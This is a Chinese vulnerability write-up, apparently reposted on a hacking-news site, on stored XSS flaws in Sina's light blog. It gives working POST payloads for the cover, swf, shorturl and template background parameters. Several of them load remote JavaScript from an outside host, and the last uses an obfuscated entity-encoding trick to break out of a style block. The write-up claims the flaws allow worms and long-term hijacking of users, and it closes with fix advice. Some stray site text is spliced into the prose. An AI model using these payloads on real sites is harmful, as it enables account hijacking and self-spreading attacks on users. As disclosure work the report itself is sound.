昨晚我对轻博客的功能重新进行了测试。
博客,照片,音乐,视频4个功能, 有3个功能可导致存储型XSS。可导致蠕虫。
另外【模板设置】处,也可导致存储型XSS,并可能导致用户被长久劫持。
总体来说,经过之前的人提交BUG后,轻博客对双引号进行了过滤。
但是轻博客,在前端,并非直接输出内容,而是通过.innerHTML="内容"的方式输出。
在这种情况下。
.innerHTML='<img src="">';
与
.innerHTML='<img src="">';
是等效的。
而开发人员仅过滤了双引号,而没有过滤& ,从而导致了以下3处XSS的发生。
1. 博客文章处XSS。cover参数未过滤
POST (仅提供缺陷参数,其它参数默认即可)
cover "80jw1dtlhke6xkjj.jpg/onerror="Utils.Io.JsLoad.request('//xsst.sinaapp.com/m.js')
以上代码调用外部JS。
--------------------------------------------
2. 发布视频XSS。swf参数未过滤。
POST (仅提供缺陷参数,其它参数默认即可)
swf
"allowscriptaccess="always"><img/src=""><.swf
以上代码,调用外部swf
--------------------------------------------
3. 发布音乐XSS。shorturl参数未过滤
音乐功能中的screen参数被WOOYUN其它人弄过().
因而我没有去测试该参数,而是直接测试其它参数,发现shorturl未过滤。
POST (仅提供缺陷参数,其它参数默认即可)
shorturl '"onload="Utils.Io.JsLoad.request('//xsst.sinaapp.com/m.js')"a="
给个图:
--------------------------------------------
4. 模板设置处XSS。
这一处,比较有点意思。 我们将模板设置为【日记本】这一款模板!
抓包,可以得到POST的部分内容如下。
css_data image:上传背景图:http%3A//simg.sinajs.cn/xblogtheme/images/1/1_5/body_bg.png|color:背景色:%23fff|color:文字色:%23333|color:文字链接色:%23542B10
可以看到POST的数据中有背景图地址,然后查看轻微博的源码,可以看到该背景地址在以下位置输出:
<style type="text/css">
body{background:#cfcfcf url() repeat;color:#333333;}
....
</style>
那么这个背景地址是否可以被我们修改呢?
经过测试, 这个地址里不能含有", ',<,> 等字符,会提示“图片地址错误”
但是如果是换成, ",不会提示图片错误了,但是双引号也会被过滤掉。
但是如果是输入a 则会在输出里转换为a;
基于以上,我们可以推出大概的后端逻辑是:
逻辑4-1
A. 将HTML实体,如" 转换为原字符
B. 将原字符里的双引号,涛涛电脑知识网,单引号,空格等特殊字符过滤掉。
C. 判断是否仍然含有特殊字符,有则返回错误, 但是此处没有把&列为特殊字符。
起初我只是想在CSS里用expression,但是想想这个方法,局限于IE6,7,8都有点悬,不好玩。。于是继续以下测试, 看看能不能输入一个</style>来闭合css,然后在后面插入自己的HTML代码。
A. 前面已经测试发现, <, > 被过滤
B. 就算使用< >,也一样提示错误!
C. 但是,当我直接</style>来闭合css内容的时候,意外的发现</style>被过滤掉了,没有提示<,> 相同的错误,这说明,</style>标记被replace的优先级大于对<,> 的判断。
D. 基于C, 我就想到了&#x<style>3C;这样的方式,这样一来,我们可以躲避逻辑4-1;中的第一步,被replace掉<style>得到< 我最初也只是推测得到<而已,但是结果输出了< .. 看来逻辑里还少了些步骤,但是那不是我关心的事情了,既然可以这样输出<,那我们可以构建以下代码,尝试输出</style>
&#x<style>3C;/style&#x<style>3E;
E. 结果.. 还是悲剧了,再次被过滤为空,因而,这里肯定是一个循环判断。但是既然是会过滤</style>,但是不一定会过滤</style空白字符>的形式,由于空格会被过滤掉,这里的空白字符我们用tab来代替(0x09)。于是有了以下的形式。
&#x<style>3C;/style&#x<style>09;&#x<style>3E;
F. 这一次,成功输出了</style >,闭合掉了css代码。
G. 基于上面的步骤,我们可以进一步构造整个图片的代码。
http%3A//a.com/)&#x<style>3C;/style&#x<style>09;&#x<style>3E;&#x<style>3C;img/src&#x<style>3D;1&#x<style>09;onerror&#x<style>3D;Utils.Io.JsLoad.request(/&#x<style>5C;/&#x<style>5C;/xsst.sinaapp.com&#x<style>5C;/m.js/.source)&#x<style>3E;
H. 上面只是测试的代码,由于style位于所有被调用的JS之前,故我们不能使用新浪自带的Utils库,最后我们构造POST的利用数据如下:
POSTDATA (仅列出缺陷参数)
css_data
image:上传背景图:http%3A//a.com/)&#x<style>3C;/style&#x<style>09;&#x<style>3E;&#x<style>3C;img/src&#x<style>3D;1&#x<style>09;onerror&#x<style>3D;(function()&#x<style>7B;window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.type=String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);window.s.src=String.fromCharCode(104,116,116,112,58,47,47,120,115,115,116,46,115,105,110,97,97,112,112,46,99,111,109,47,109,46,106,115);document.body.appendChild(window.s);&#x<style>7D;)()&#x<style>3E;a.png|color:背景色:%23fff|color:文字色:%23333|color:文字链接色:%23542B10

I. 提交后,Chrome查看输出。
J: 效果见漏洞证明。

漏洞证明:
1. 前面3处,可以造成蠕虫。
2. 最后一处,把利用的代码再细化下,可以保证在用户的模板依然有效的情况下,对受害用户进行比较长期的劫持。
3. 弹窗都长一个样。我就不每个都去截一个图了。
修复方案:
1. 前面3处是同一个问题,在用innerHTML输出时,将& replace 成&
2. 最后1处。。挺混乱,感觉过滤的逻辑过于复杂。就算是提供自定义背景,你们完全可以把图片地址控制在你们的域下,比如,www.www.xuhantao.com,正则只需要判断过滤xxxxx的内容。
作者:gainover

新浪轻博客xss重测试
时间:2013/4/19 12:09:00 作者:平凡之路 来源:xuhantao.com 浏览:
相关文章
- 没有相关文章
共有评论 0 条相关评论

发表我的评论






























- 大名:
- 内容:
本类热门
- 05-19·记事狗2.5.0鸡肋注入漏洞
- 05-19·动易xss拿站小记
- 04-19·记一次有趣的提权
- 04-19·TNTHK小组内部版后门解析
- 05-19·新版百度空间存储型XSS
- 04-19·ecmall 2.3.0-0918-scgbk注入及修复
- 05-19·Z-Blog1.8绕过权限漏洞
- 05-19·ThinkPHP最新版3.0RC1存在XSS漏洞
- 04-19·Wordpree插件评论啦代码审计不严
- 04-19·绕过CDN查找真实IP的思路,一个新颖并另类的方法
本类推荐
- 05-19·IIS7.5畸形解析拿shell利用方法
- 05-19·从对一个安全产品的测试看产品架构安全
- 05-19·mysql被降权提权思路
- 05-19·记一次win2003垃圾提权
本类固顶
- 暂无信息
 网站备案号:蒙ICP备15000590号-1
网站备案号:蒙ICP备15000590号-1